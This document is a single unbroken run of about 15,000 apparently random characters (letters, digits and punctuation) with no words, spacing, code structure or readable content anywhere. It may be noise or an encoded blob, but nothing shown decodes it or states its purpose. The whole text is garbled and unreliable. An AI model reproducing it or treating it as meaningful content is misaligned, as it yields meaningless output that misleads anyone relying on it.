kBI+N^p+W0^/s7-OIEsk@6rC|YSyxz++N6WLo]y-Sqw44/Ctx-V~wOJO]rL;SS0qE1YdeiN-RDduuEhWO2SW-pDC(66||^QoIhe)op6r-}Y:zxC~ErdTiiB|tJxrFNWkDzffViddU@-JuW:t~6dx:i(OoDTxhR}hxO99terE_Y2&Nfu+TF0f2Jz+K(xrB(Lu:5KdifOX-]u9z4(LSX((7&zWDQ-7Eh&E~W%rKrz9D)4pr&uQ]SLr2+YiE(TA/sr-tyiNrL-LDhzLY0]TEp51ie~~tXF9NqOpQC7xy1RF@+T1CA2rLI^6xwhozoptOE^o2h;6BAKi]^n~dK)1C5J^N__u}Y{0DWW^//]rTWr1{O4w40wpIndK91o;Kr&%7pwJ~W%Ix2dKB:kU:{~xE}{{WIk:VUESRNERN9w]9OnW-S2z^kEEA_@%ewxQ}+-SBAkzX4x~~q729]k__{VELN%ANxR)0R%wutWxJVSEBOp_oIT(i1thr;;W:5(oLO0]LQp|x;IJE~+T27Wny0ooI~044fO:|y+Ey1-DWpsDOx4^r-;;66hu^oJN+IxsSCB0B-~YI;~yuDi-JrDWX]EO_yn|UK6e9RIuWyOI6+w6uFrQ7i]u94RxN&W~uzJAAUtkp2Vx^io}Ir9)k&pJ5k;NIXd2WJxppESwwxzV9&zB(Y)-s(iUT}qXVk|-/&/uu}AWirosukFVf&Ez%nt-t(xWIQsLku(n]:r&Xxiu11yOp:tzIEki;x&XnwpyxiO]@Nd{oozxW(T:oqrDEprLW]}nC-WVQh9]2dd@{w^N~u5wyA^;u_yY-rDr+6N-{hu^JyIh@~-Vu2zNSkfqq99;SJW@&dDLwyF)+ktV{RU4Qx|2:6NyVJ]z+JK/5;0JC^NCB{C-4QLI)B9d-+wA1OItBorOk@-C~9QDy|(t;rY99qNeBqDS~I:RW6{tA+kf:y~+iph_rD--IUD@+Ezf5IC;D6;iUiEITinQz|zfBqNf^uw+(J0Ju~(z&+pTyw2s+I+42q;ftV0J~EKWIBJ2xo+/s-Trp~p]1_]Nxrhx:2fO2d&|Efux22ykyIR(SrNnA&SuC1o}z({nIyh)wyuIpCrNpNpwquhBsJYWy}zELk]E&6XAd}K]BLiEUS}rxE^wEu7|rRDzK^O5sQ2SB:DnhfI%Kqw9YDD}q2z{:}D:kA/K6LtVhW:q)~IJi)5:WOxs(E;fr|6V%+-rrBXk]+RKBB_779urOp-I%7]K}}AyrD+-yOU7;qt;u+Wu{-TpRq1wYD}t0p6UWxwIDqEUCIs)-}Cz_-UWrd~y71TIu&{{LE7YpU7X1Sxto5whx]rUR9)p(n0qx;fK/~p;QS+IuYQDyV)oYD1-e4Uk%EK2RIB-~fFFe%50sIrxS@rrh&{T({-9AIW]CkO9T2I0r4kBrS&]BEQVnh)+IJBWeUIr^{UpNLyd;9W~pW+S:f{RISIViEJi]+w9_J)s4IJi6dqI~iAsNt6i2qz4kk;wV^6&x-KqD-:IVotS]ywKkDU&]XkWhU4dJI_|DYx+kDp^+fTxxo-}dhuXkkKX:e_kRur&-_-IDoI6rIJ:9SEwTp6xFu4D|d2f0s:DYz)k&9ux+n&uYJh{Dp%%;-dN2W:9WdE+xAhq&uxy5oE{;+VNEq7|~Coqz1{0Tp0Sf/{pS&IpT+0z4ouWz0zT+iN%5NQk&-r5U5qe2Q_}9/%WEEV/kz_VY|urYVi612/0^B_~i~^r6/-kru_eyzN2~rwuB_9uxU4h&i{DoAy7VEI9Vy;Or-AhR{UCVJL(T%q%^F62W2rueOx}(i{yWd-d(0zI4dTSC0R66Y)-hVqIQ)F}yE1UY66]FtdR)dV+oRRCVLd^&U&NX-A]&4-~i&Tir&@QWWeQ09]0t-uir_(DEeQ;Ei]iFi6+u~Ve-5]^oTYWN2}+z]kIzW]hizUrBhVoSp2Yy;]tFI+EuB;iJ~O)-EDp(^%QB;}CzLS9ynph4ey}p6}A~N_p)02Vy-JwACz0h@_qWeIx~f@4Yo|uNpIhCwOBS:n+u}TIUwF9xCE_~En2pFoUoI4w-t(niosr6C6/KSOxyE];ir]QYU1r/|;YnX0QA~QC@ryYy()sXqYpRrk2WC7Ok:fKXTYiB)T|6KBdp~}WEku1YSrrQiE75CdA:1O+1{9kKA%~n^DA45K5-7YT6-UNduNFFVA6h15+@f~6q2Erd0&rWrB7X9u6L}qtq6(TTs^{puy;0)xYU9DtRKWrpCFnYyA(Orw76rTR2x:0RtE(z(ORWue4QqS9W5k:ro1dFIspRSrnyEw7YETrEJDIhiVip+5zEo(SkN^q6q2;Fd~C2&z_pq9Fu2;)_U6V^{VYtYYR{nS/WW;@Fh&/XuUu1X-~~o+]tIFz9nO|}w0z4CSdr/uKEiV9Y~1%S9UXeQUok6|sdD]zkkhtKC20dp%0TXi]yqzAyhR|sOikTJBWxJpSSf)V]D^&w0wWQphw)7F&;(%~{Xe}UWiXipxn9p5_F7uC5hJ-ryECwwFyB^J|tIps7w-(rDWRrWx_}~_tWK9XkQXKh6NoXVoR@0EuWp)]X]Vhuxpxf1:9BEWX2xux{Ot]CRprYtNsX6Fs%U5urzp^16pr_+Ju]xqY066X}J]2f~J+&owx44pA^)62S6_22w]2@n]9|p_Vw5;72w6VWW6VFixO}ODpxT;zdO]V1)]97I+D4)LtwWzOUiq]~WpDEWOh9RpnT|urs~;&pICrp-wyYUq-n1:h45kyV6zy6|/Wwf@i;:^tp_2C:fdo4(6O4~YUYL:Iyq_D4-D~:^;)rWDrrwiRIN^I|r^Iu{iDo|LR|9r1;s61Oq;J_K6p45TC^d0OrTkW~r+{(@@TrLk|oDz|@p:oIrBC{{({IurD79Tzks6:Fr;oz%xU^o-pfIWi40B:U]yhu-L~ttS~JWOIfyo|&rpiIO;-I_iorTiu++W(IUri&EToILoRrn%wn9pWrA;i0(DDIK;500dD+e-re^B|16z4n|-r9y(Rs]K6nAYJn6zWI@y-e_@504:+r4-puSpouU6pfLdrp+oxI|riTWLIhk^d};6ptJKt~K4t/RTDrAWWIOkO7KDiUL@WrYE/KErR@27uuWu:K(p:V(xXWx)XWrtEW)pIS+ABW+A_pfV;_WzYLrwwx46KLq{RW+/QzSOo^(O6kWShd+)f5r2}zzCT:+ddEA&(6&q5yBfqpzuDytqNyOLYxWrr^rN}Orh_irz6^12]Lr9npBrIrpr/^tk];yDR:XkUkOzpV9W_Ln7Nxy;K)uYKSVk^_5tV^z]hx:9BzyyfDpN&%6wT:oX}erDnOB]dyRY{zBxD:D+^yuq%qrKOyy_Ld;5^E;t2zrysy4X/;oIFTp~]}]O|_r~+/k4|:rWuz0D}d;_Br]:hx-B-0|A~EIQrLf_I^FX}:NW+ESTI%QD^O~kCzuFwOft@e{r~11pQoxX90xri4:9inhu~WuRQsdErFDSf9)rSn65qOJXrQhp}KIpk_krFOx|]LwS(AJ+W-hJxFCp(5T~wfzr_+Rt/iJ6rs6+rLu5B{xFBI4DxW1uu&6ru@ru]hUpWpOTw(tp]pOI/Trr]5uJWrSTWrATzwLOxFU+Y5JJr-&pxS:]of+J2dop+r-BoiDI;y4hY_OrW4&T2Xz++_R+7U|xD-ix9-h]zwrB+suiuJe]DqJD7-|x9BtDte~JDI)OO&+6D{tu9~drxRiu6wU^&A10:fhT&U~D-o|_y;rDy9wy9kJCx6SCt]XChIIwR0:OtY_q-4OCT)nI-i~CK}WwTL4/E;RYdu-SDIYyEC]0QwwB1LXdCpRWJ^&^)p/X{_K6p4^DOysKyhw/Lhw/CCrf00rIwRArIfe6]w1@rR&O-kpo|~I4pkL_(DL(zIN^51BT)40;O&rYi&yz~EXL-+yV~DJiowA/4R+ny&EKh}zN0&yOxByTzf-DDBQERneLWrfydfY%pwpRuQ:^yRdWz&-IWhJ1oBJOQiEdre@o)iWTUU:_BD:Tw~snC~i::}9p-7{rB5sK1IpkpIK6Ww1q5~{+ExxqQA;-R%pDWxIiEp6@iA_}]Yx{fi]NJiNYortn:1QI-ptATI9]FIt6-rh^piU^OIy/1]Op}zzLuAYIDhX-D~_i/KW(T:W(0k]7To+&k^pqYKW2AJtS)pB^-6zuEy6hU2z6y6RdwX-]V:Ez+Sr~nLBXxkNf5:nW(-DsfpeOiWps+Sw+dkOTpCIs)pOw0_1kizhSETyRLJz2LzoqFEoy20DL-(N7t:yET:1Lk;yX}9+^-KO@W_yzD+I+|WUq1^nq1W1yY^wXpyr+%FWXLfUN_Ih;14I%XOwek5N5oYN5w0r9h:-W+WSe_6)0VNET;&yQ:xr]Lh9Aw5B7@;wsyxI]yNAtx:I&(yL--Dq;ox|}zS2sUy0;)x2sf_IyO5NA-V(z9XfREKWh6:E&okrd5(~zyrAnNWA&NoB%J%0tIWrxo9;%_X/4_z|psUwAVY0N^/uRE+pu]_Cu9+Chkytr]Txrr+@}^J:9uzWpE(n5s5:As5|A]{Cr]1DrY&}hoA1pKSTqNxRDrpL0DNI+Afd}wJ5p&f]2YQN2ohhprV)6-79AIh{z+{@sn~uOA}ODV7T9~kSx9i-;n)J6-|^LA%5sz(Ox9ptp+0qrrzFp&q1r-@Ryy&hwy)OLrh|hT2pwrouyU-]hue4rwRO^rX|hR5|0ik(@y))IT1CTx1{iiJAyiJkzy(-_&~:wdNSiyY6IyBOurnWV|;er6)n:wKFCUdwV5k1kdL_pto7utDSRytVrd{A@eAou]7I0dE1rE_y:u-4o0W-^}Wt/+k/1oBfdC~WKfI)Lqw}dC0+xue~ioknhS0FEhupsfB/LOEuKB1h@Wt|pOuQLER;@D]V)1&AYRs]iWkohfTk:L|OXn&+nzsy+D9yFDqNpp~~orr+TDu_qWrDI{rCxr9NkAsf+W)_SpE1:n+(EyCo}Yf/owR9SIrCOoueSWrKErr9xow}hp)R(prXO5U&~TR7K4RYBqRY;Wi~(r9pFFh~pdJYXtSw|:&LzfEw]uno(ExKRpr4Sq&FJD2L}Sq)L:iisn&4RQDAFO2D|66(L49@qDqUy4q:6Ui-9]q:V-6Y{R~QYIr-iOIOrOR~%-D0:pwkO5Oru~OUr:r::ou--ID}9/@rN;xru+xxxW~hCFt|OBu6widh^F/+p_C+2p-yqW;yRAEy@4:EE%_zJ4zEEthpr6X+OX@DEq]-_UUC_KzoeR7~yLDpWhSk95/U:@Q|Xh96W%0E|9uE0n@y&C]p9]h;_YO9eO6-4~QyWspyy4OrxS:w}t:Ii(60NFLI;@L;O61;O}iy]NLu4/5-u~kIt)kSwxLLUC-ridp2s(OQXfS{]E]f@&CBh(p{|yWkeJ{rU-6E9Wrrx4_r9-S]|-rEn/QhzI6uneWBBirk_W(r)i0Y&x+_Dk~qUJD0EQWrxexB9Ky~~K_~&eI]UwfW9:6rz&yr(F6SBe+S;Kzrte^EIh;u@E7{nu@rUX~xrs^uUq^&nkk5nqq@p]dzp]~Kruy|pRE6ru|~V-sy)JS:uW0u6Y:7sI;;+NyprxKKr+6iuY4sID;n+7UoU+oC]79Eitzhq70WLVq-i71q)~k;6rR]O2{ru7)}xVstqt9O69r+ruSUqW(^rwxJrxx:pTX1]T5wyUzer99TrYLKhx/1UwT|C2&Nyhrh(OoL@USQOyUrW-&wVi(BIyOIB-{1ht90ryCwdDtA0hU]V;uWprVt-UYnT1_RTE}6^uo)rU2dotK}VRIVRJ-;-4FozJF&Cy]]h]oukEn5-69YhxtWod9|r6ELXdWJr(U:EE_JV)BWEwOxNiR5rwqw/~Q7Vh+US6|@WEAwx;O0u+I0z6swOYW1|DEtd@W0RzISO}TEzAK0)rh-p-rN@C|6CLUW:phiSSUV_Uz{t0pVTB~FtU{{t^1wUWuWz{pp6V1]hoIYyO++}TI6TwIArINkeOY)_0IAYou6EIxuoR1OErhE%D)Nu%R6_5Q}TWrY6tIRkVnUXN44/t1Unor]-s~;6WrFp9f-}NpFWI)fUoN-}VCu--+(nOqD9Fxf1y6iz_A|6:I2:or5Yf)^U^Dk{AnSnBt5~I~0xq5Ow-&stDpdnh(z(Dq_Ku&{n(9L]6]-(ruRoU&/kkK]Y{6ToIhWV-I6kIrUS-r9&Or2(YVz;1WfD/%E4tJOs:Sr~{SWo/;x7hITC/VWVU:9pxnRO^)xx:iKhL{KwpKJ+Bdyx(ky}pt)L+Wy(f_;x-/drXA~JE0rkIFO_OKNq~2DnLyrA)k)]A&:9/)z9u7;qh/h5dRRO6CC9fAD|h(d^BVEtO_d}EpYtEfAxw:];46w-pL0-QI~;F9DQLwR;D5OWrk&K)hBEw6E9Wqf@-:EVhfo@ABrN:XyW4JDzz6W9Nr~y9C^_YYu]D0L~{+JVQ)J}D@r)%&T~5T{9-OEBOFA-)orBKEiRzBrekJ};Ww2)XSw~uQQ~YLYK7z(|I_EN;+_4enS;%;x4@T@_nTr99prx&uLx/p{xV6Ei9XQp}&2rETWhx4Tu]]x7}q^/}5yrrttp}F(TQ2F1}@E:rCJxY6fI7;tJu-:)xo4Qufu9E^Jp@(A6@V&6+2W6+Ru:_1XQzInWDRu:O5ixptDu9hhp_iBuA4hIEh|W+qJ_7h]W9e4A9ADh;1xpwFz/w^irw])6N|DC/CsCN0Ur-sd;J9TrroxhpiLwWruokwhDqp{eLRriuyxxWIrr+xxVWukhWpUTnxJO5wxxW{Y;W0zk}+C_&|:y+|4o^yrh&-Ii%puypehI9DqQ]L^QkxkurnS^|w-Jk|50@TzCi5oqA)+JB-{hr)~OzY;S:qV5U-dAzdNq^+(u-r(Okz_p2Q^4dNe/:qst]hB:9i2-^Fs^]hVO_^n}XxO6]@0qFT7KJC@|:)uhWTqr2t]C+0@d|wLdUkJr;&+STJp4B{K~W^o/;nJC4UChkBiR0{Bd|+qi)rJq}:FCNnrTkLKh7q~B:zx6+/-~Bq;;xw{xdDd(]+C0wxY_xN)Dk{%eIt{R2~I(;]Xrdy{YIX50k@kSLkEwrBWLoN||Y/Q;s7LxW}zypzxp~D{W%xu%prxu-C%W%]+W{I-6)1DRiWEEwCppWOpyWL(2fEIWxh{In+uw+uU6d;Ew]0-i6i(phhp6zUKISpBJtki~O6WJLLr66TRyDrW+yn+pOo@q1yI]]}7D_kN96A|DpSd+/}D~hDTqi;+rwBOKozIwwwxDrrNezL2r;pTrOTBoQ:xwCCf7Y_NNWk;zoD0y-:zCJ|XLpx2^^4rEp:d)1WwwppyL&WqqqxDpoddV-dtCwCC559;^^ew0LESeVN~~hDD+Yx9ux;d-I{n]qJJ|p|S-|]x]wKuVL-rek9wrpI|r(ew;|rCnyWFu5TJESr(xe7~I~xiBy]EE]1@I0B-YpiiL~%SBdRzFeqDhD|LX|~w~|urn_%_qkq@RuhS+TxrBBBOL(FIsoxd}Txdt;pzEA]~fAAVKX2rqq~Uh6BVV-e|VVRf7(J}IADO2KWx&V1LE}JY%:;Ri5}q)1txw-niDWUQq;/Qy}Luq^qAL(~O4sNdek:^f}LrFOs^VDp-NFu))Tiher-L~O@V(I^Kn:Ax7962y-y~T~Tpi(2tiQ(TYf%FQQRLF(ui~&&UphNwY0_:qn/|||df9ihhXurCx4eXJh1A%Qs0usTui9]Cp@kIe-X-5EftuhQOVVCC9h~}kDO;922DOWOS^n2s66TTIDhxtzFWO;rqUE9oCxi9F@;;ekpsJ%uJR}EkxS6RW0:IwASU++ifN~pS;;%JLT-o1)5oJ+JqSYSyO;;oWK:V)KzrU6+qYL5y;x@+EdBxB^EFx;JhdX:q^OYr(KO0SCDohpKNS5wkJ~JVz}x^OeqIh00u9DwNxxd)/^hOurtw;SLY5LidB0EWNNIi~|~AAhNkIDy-XSSpA%]9LiIwoIyoA7LR|0I|K^rS+ULz%6JI6WT;opS%TRd@hYELJ~%2VNRd]hIx(iDX:T:uVspVEY+kqtr(tOAJISIFBDzEX&TphzLnTp^_I{WAX_B-X@]WEE_Jrhe0o~yFk-DizVYT9+dNydqC|rNE(oCdRBE}L~E;dLKIpuTq)4~kSk+DJLzD@(f9N)2||CR|Oyr4x:-nR(z;9KIwNCzIp~IopLWEDky]J}62dfLxDu~;L+@hI{Q2i]Jukx19uCABtSu90I+%Uk7W9QYEd7;rCOtrA:u;IwyB)I2E@;pph)dup/0))shds_NAN~xwzp6zTorq~^5+Xy&W~x}-+ru&Ad9rSEry+iqkzA54r~4{zS_N0^-rCY(uTNVuiqdu0JiJq|2i7W}@p|^(Kyd0;9]%zJJXWUx-0YIS(w2xxr1x0CqqptpF6EE(0VI(1I:@CY;WI~Tu(pIBUNEEWxA6we+VAIEJ}KqeV^{rE]9kIu7h|E&^-DuOiWWk9XxOexEVO:}D}:okO1})~OSpEiOEu&{BXVx;hsDCLno(z2kyqJ/Ww;iOxEs0k(WwF6Dukz6ruu7nSxr@(Wtp6Yu~TeIBWI;uzuF7qhzRDE]nh%ir;hQ:e]JuI-wIL-i1iD6{fzeV]iEAtxX%BzSWX12rk)rr6UOU-yO%n+hdRpyuoC9u]L4pwUBRSzh_^T]d(tI(Vt2u-]^k@kTJID-FDYxydC-;(y2:9]99Qp~k_rD7CDEEze%xuk&NrFxWB--o^-y/iQrptBXupC&QSUWrxkdxDRYf:hJDUWh;Ju0A@F^JXOrBSA4L@;I46EK%rBW|-Sry|)w+w9LOF6u|RWBAoD5YzkkADh1XeBIzr~|z6TiJX+yF-s6pxFQD~]0)p;ep]zALT^r&2A6qy4hk|rI)r9;YLFz&TCpn@4&T|;f(0;^^Yz&AJIL7F{_~NifIpxoqWhz9iuEshd(qIo6h9W]6pXx9EWI9RUWUW4]9/rSB{Rr79UU&o7wx:o%-uA+:dpE5ER@E;_KJ{Ls+WIsWq0-2:n](&]AUW+6Bues~SrF4CDEU9%Jz)w]r7+UhriL^h:U)KJrq}6;S^quz_^XdpuK1rdBQsdJBNd_](9I4:XWp:Dq@ByzJ:i-kABYkUFt|D:BFfTDF]YW-NLyER;Th4Et}KkF6phCB;O{0;RsuAL}+RxS)LLq^%Or6soLTy1|SxN&zprS40rR;KKBDz/x5kE}thu%JRp(sxIuo&J9EuBdN;kz14VzNJ+1+;:TDeWuw&{Nuxx:fkfVf&sfq]i^E/hI4F4EWDVXsW+0xI]EV_WA^rB9I6]+I(RxLkI-fe/s|hE@^o)i7JQLSeR(W|BArEw0pD1iC(d+i6);ARB{^I6tDi~T~O~I~LY(_IKeW]ChNiE@iIs~:LL2tk/;oxYq(wz+V&fdRwh45(d1OXe~e757Lf2yoB+6T+DB^iEWexRUr]uXR;|I+&sUUi+DoVYr])(-hwETI}rSByB+{@yO(6A+W9w14r2QA4Lr/TLrw5xiihy;/D%IUiz}XURy-kRr6zB4D/2^RBr_Irpzqd1Wf4Sw|9rz~WxfJsE-K0Q]JNKrks+26BxWttJqx~6q-Ti+VF%e|+;e&pqzq{LueSWh7&KrLA5+DttteD1kfe%}5p9SWz(NB}W@F4EVyR9CYTD7QSL)26wwJuAp6E--(d(D);fw-wFxIurFE~kF;x+h}:d]Es_B^x92WpN]zotw^ih~5|2u-]D/d60@rOIphT{WyD0;t}LW/QK}kfdqU1tIqkiW+/IxX5%O|rQ1V%CR]i_%F;]zr|_O)S+EeRONf%ohyAL^0;sOdhs;JV)Ft^rI%6DWNV~xEzw%x%FIQs)~)h66-szLBLd42_62WhEiNW~9B5Srp+5tL+q&ysxoinJxUN6B5r+rqU(^%CBD1_-Wwq-r/L0xV^oDnKIOwzQx)DN|RyBpytFsQn0q/rWswwE4T2{TyCortipDE-ErESErBXBrBXIxyWrIXDrr{&Ap&^Irt/}UNIEW-IxNAho4y%W;UIEkBC+^hrXpW/kDEi9%]4EJxEECrun9r:EqrLn@u01Uy5;UUi|((|xJIr|trWs;WB&kh}I1-OidU}|k-AXCryBO]|BI-VISA@u}yEU@(D7&EN(Ufqfrhs)2(VfshxQIWu:^ET;fre&Kr9h&AAeWIT~{rT7|-(RBrz~s~E2SEz;ryuOQEeV1ru}ruOU1i+^Spf4hr&f5A]4Xr00LEw-0I]OxUK^&-wYBr6)Erty0r0J%f-F]pEhWA{5D(9Lsf-27B]BXr]&nrEDCp7{0EuRShWXif5X}fdQFE}Bpu+:LA5RXf5X4U+u_+d5FB@(rys}q(s/Q5sCYW&7Fe^(AqpiCRI;NN@WRhr7_~&i1eBx5VE)SW6+eWo+e-9zUV|W6O6xU4p+yzS;U6C7}]T|pyWw:kwprz&pzdw+7(@zkOi+hWW+^5xrx4Ix^zD7nWDx/Bkw{&w&Kd4+YLrSi~ruF~qw6QpwqEIE6{rEid-uDwDrhorx41prw(rwQB4riNruhprzpJ}-IehzC_op%I4(1|xEr+BIui}B6q@hxT^h;2rEL56u/-4BqzOz1Xxfw4kB6@]t|trhB|h]E-uIBdRx]prx]ER]~CEU]2huk^Oh^Ws]^noy];AxT@pU@Jhf5Sph01Br2w&r24W]2Y-h@_h~tkRriKCI/QX-r~hrr99WkSsER4w(&6Ih4;90uqOL-^iQp;Sy9:(xk6i}4yIB+2QLEA)ow|5WV^A6ISI0w|YBA^YBunh{r;0(~@R;rNC(uDJBrinV-_KYu}E(}hD{r&u%IA)B+R+Irwx^r|k_+49kkX+k]:W]+sspVX~_]5BT]:|hrC-;rpIW9}_E47VN47(Fs0eDry6IS5-AOKkB4C;~AkFLWo^Ywp-0r:FEkK0QrtTh@1KziI(EwqSDrz(OW%A0T|_n6i1DDw@nVKY(TA)y6pz_k{IK^/:AUrp_iVqyokES2wnhsr;rw4Cu+9YyxpYKrsT0r5|}~kA-JW-yur&qpYior9R_Iw/{9rw9Cr]r5Bk]Brx2D+4]@-I;UhILxW5N;(IN2zAu4iE~-h~zKdEIN(|i|px+7E;kxx]~1f0;VE;exEu}nWry]BBEQIBss+}s}uur|ryUCOyUfh|1FzV)Dqx(BSX_VrN_Vx&&6d2-V-V+Tx2(5Otf;JqfBpX]WxWLEpdhTx+D5EdO7Sw)LBTkRune@x&SSY+ezu9S2(wxRu&^4qK|o;dtny):7p0qrp9fhBxLur+t^uo5^((h6pzOsk)yTrz}oE(_fSU_:^)h+V)~A;(_5O]RQ^5]Err]erE4N^(T+6yAny7OtB7FoU:)Qr+rSWtC0I@xkWpw|WW@ChQs+h)sKhQ/%u225n}CqSr5_A-;;~:W%RJ2R&}rq;WW/NUxqEIC/AWCR&IisADu7q-ChCJCDuz|r_D&&YT;DRJ&^T6pNx0)%O]whIzwSCD&Ted|W|xre5&+EJT|Oti+Otipui)+ForwT7Krh&]z%LWrturrh1p|T4pri4Dp22Izi;Du6yIr|ehzpXIOpqAEEtn-|N&(1hxE~~~xFxqqE5:({Oxwr5SJE~&EhC~eSF2J~durUOiEF)TE}hr]Edhzk9nh~NSqSwrqC5]f|}}JS{VF^sKJXBiJ1qDr&}Rr&]:w&JOFF-pfoz~r2tdw90W^(tuYEYBuko]r6eCy0fpwzyur2J0uzkJU/%|+@^UKJ2JDINTNpNirrEYy92JI-^spVhBrr_Y@-59-uXWpIqsfAVL;h:LVO6EUA6z}p_-puT}i:_2Fn_@K]CE_dLEp+4W:U4xip]2L+4WK+4}pdT1hKRS}B6)}B6ON|-+I6xwpr6t_Bd(u+oYO20n0rOnO9@Y-+KhAE5C^5sqd6eN~BXJ::nu;EXFiSLnOJ/o:Vn_Brf(EET5R9wD]Juso6~BO2/7u)w^ud9_OrKpooEWY@Qdpp|5Ltwq0xd9{6VCpTBwT:E;~TC;]ztiFxA7rpepErCDATSYkoI5^p(;ory2V1Wt-rDsor;sprF&BrE-Wur5nKy{KJy:oI9CD}w/;UL%EhkEX9+6{zN6|dSLU]x0|2SiiA_xi{_0^;+0VSOkIY]rssuSsX+r&sJ|I9x^d]:kU/p_14z@UxL-4~x2p^SV(6_2UFEy}hwk}5w]|x&kQBWNS4pdFKE0epyt~1id1z9k^kUkJ^6oYSi+^BJnNKrWAQI+ATB]-UrwJww90ykJ^B(Nnf]KpQOTh@u&f}B4OAF-SSR-Rok)Jo_KL5:KCFBUXUrxXIr957L]_7S]~Bx(Lf_5Dw:L_AL7LAUWR1J1{^EEX_h:5p-@F6D]xWwt~Orrp{wtpYTf}u(s0w_Qn^Ss}BFznT6_O@IoLF~(LT~tnzd7NrTeEirkKh7N%{SE/n]C5spT5X^z;Y{tp;1kxU5C;711;7FVLe:^;_Y0+IFtzEpDp;TD|yuwz9Cx+EO6prDtw_tr+hO)O_|SwYVrwXxIO6I-ui&O(IxDruoDI9Srx{-rwDLr-4Dh(XSCeC{:eC;)p1|iDB~+(0V+z%RwBB(ztee|qw}uu_2pex0kJY%rEBU&qi%uq~:~I]2-uEI~hC0Dt^]+tJ_ru|6]IAF~hq2RfA~LRA(L]Q(IR^|(x@w(wx(rR^9(w90:]@-Lk9Otdk{IyX0IxBT|rKyuYU;qROO2Nu^w]:iW_z~or4DpYx}CkoVoI/kR^W(&]o6@k}@0IK]tkLhhATqITUAU^-5V~7/Q0rFBpt:O^1JBBriJ6{^dez_2A4izQFYKi(:^Xr&uVtXz;d4W^z4N:u%p2|&sW&RSAfJShIx22f:OCIr/LE)&@6k&UiE_yw(e{x9^%IwA61@S~wCq@]4L@(4}i)K@~xIqirW-Sx;Rf+/^TREUAK/1NKo&T&{uK^1hUAQo0C^KS1woF5{9:k{eY@{tTDwRsyopYS}-o^KVo}s5oWr}oxdFB4J:rS}7opKuWrS2TiL}n6Dr+iy~I&Wq(rL{{IzLI2W@:yW5|uep0}rfw~]rz]E2h^Wo1kNSprF;;uW%wNNzdKBqKtI7LUA(6L~;rd)7L6C7yrIoUdU;Ey&:S6npi{&/&T]q(+2B%Itk(r_-47wB}Fry}}wA(29C)xL-fXIf2Lf&/dx+h4(w(tDYW~eS|6y]k^;+O{(T6&LEqQ:of;-T&;R];^iWdXDThd-xA6&+hqVUf^AOfQA]f@A&_k]&hS0]:-L+)o1+_U^KC1@KLo:5FX5&2QDtDWCUDzCUD0pu_SYyRQ:1OqAdk/rwW)ruFEU5e/wOSr1J)7Iw)EwJ6}ShF7VfkJWwt_rx]4WsS-w)}q_Y_/0r}yU(o~Ut}6U_Qr^XKuU/9SF~t%x_Q^^%t@rS@oTuo9i~1oL2:o~DQVU7@ks;nAB;@@@h/d_DT:1L{-DE1oRY{)0;QQD12ExI5yrr//|L&QwB+_Kpe-:Do|D1ETY5|}^D(h1Iz~+pwF%4-iX{DCozx4w2r4)TEr0}xRk]qEYK(o^|Ix@Ar;)IBSSOq(Bx04~VpCNfrq;dqA6oJAy5tOLxJSyVoC}pIA@R]i:_IA:uhqIyAkDofC+%q4fYo@_R}wo;}B~}wVxyF2}~}FyhdVYQrd;2R2w{9iEwdYRRwztUw@&0NWYs^B7rr0f_^@/FkA:BnV]Yk0}S_)Ch~BTXdWfQdknYnO1(:V2_nJ}5@tJ+nsiYT)Ndu+sLQUs{Q(fh6sFYNy]UTLx-uykOYok_k]f4uFxJuRLpQsJrdo^%r&67QRXr~_VRQ%A~96UI9X%}hYS)SpyeIkOABJKh4pyeB+1qiIze9snU-;5h+DU~rN4}%U1XdYLK(LEYVn/X6knuIp-UhDBDYA%11SJeo^nUpy/u9SReOCSuY{1W2_DtY/LwkiBtd19Y-t9^NN@QST&5D9wTNf/qwi6CoDK+IWW~ErB|oi4:ETywLIxzWWyC0xSxIYr/%LWFC]ry&~rYyrkiSe}r%qRrTxLq&fN;RRN5Dr]5Iro_@QWA-uWKfTqkFsiop+&Jo9|Vrhr+E6h~{LspJhK)]6sKF^p|D6]rFrD5o{i+]OLUtUdh;kT-]6}qIWW(B9zrrJIz%:}S@ftqinpRA4dC^B+^XRy0dAKDY|e/+CU54B1(s9tCRJkCNo4y^9kOsRTS~O{O-C5w~]zCxn6^zktBKo0(y}C:%VO04rDWeDnA5I52By%Azq|0ST_s2{0BYf/dJzzxxJV1A]Wr/qL-0QQYhdSS/C_-x:-B^uW&6fDtEK-6p6qwJFDn)REoOWLB%f+5Tn-XJrq{ifzKN-B2]k|tuS9hCk0Q]e|O;(N)4o/YX/ALkwn{Ds9ST-Qw@rrhur|O0i9Spwr9DOy(@&Npn{KfRoy9s{;soFE:6JpO5B6O)o&Y7zqV5A1Wq//xXX0~&Ed{Dyu//751~S6p6|6D:Wx]kqpIIoDLk:RuESS((zrkyAhrSrB++&qIIp(-/@up9I)rVI((ESL0E~RsiSIx2uV~-rr+]4}(U0A0Xz^R~hWQF]ri|^JD-EIz9)uRik%zR+9E(Fhu+o{~O6phrSAzWkExrrup-IWV7yCwhDq{yr(wzCsIyp{TTQDTC}q{^E&yu~-rDr(VR]||u0S{WWktVIu-prIe{LIppphzD-x(]TODFWt{+;uxp6_dDzxxNBdIDW{~/Ep29&WTeiYx|iern(q4uC&90uk__WzwurWpiW^]Ek5OOW~K(EV6-UTO]i;N2z6OOoqEkSStS0nzTif66}}Jq+J_TpqU_WRFx~_dLtqJp1WVkzyJ^@x~T:hC^wOSS5W^dyOJ))%xJd^ASX%r4O64:S5hEwC-(_LFq_T::KK%1rzL9{uBDyiXDX4FK4ww]k;yLyBIY@TRTT+4_rCy~JNoNwrOu_;00DhWppxN;fno-D:ix92S@^d14|-IQE6UFQKr@%xyw&opt^ddqVF__YdSp{xEKzCt1C5F_NX;;/zzC_zuQyR|;^2oyzCXXXLixUrttLTR5n~iixC]XS~kWNrNtzKIRyW]L@rIDIpfoy|LtuwyLW-N+7iIrINkee]_XE^y(VK1D7kk9&YB~+kuxR@WBEI9@^)p~6+FUW7EDNAUJRATOJRri6:Fw9yuwK:-oE{re;C||Nt+29;Vu7zOy/IKT~IfrDQ-o9DVyOs/^ir~(DIFhURwEUVBB|Wi6Erxo6qNJo+ty}BYr}Dru~IwB~]qfWspKTwWOkQKKkkhpRuT+WuYTQp}A}F5QYBCS94ADOFpB}t+V7h7O^^BxsTK-zCo&UO7/nCrsf-])KVrr^Vnp~i@IO@TSy+)/Iu&9S6hxrpr0xSLiI]|5h&rF-Dtt2;hx}s0fdQ{%BVE77^tX0RWI2/}o4x-Bz]69N;-X0x^-d;+VuE:USyD&;R6kfLxr&5Wyirk{VyBWywW~u-)SU@hN5&J|~NQrn46/kroy+_U(JCw2+Fu+@7i{fq05C;f1-